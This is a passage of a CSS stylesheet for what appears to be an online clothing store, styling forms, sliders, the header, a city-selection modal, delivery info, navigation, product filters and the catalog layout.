    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
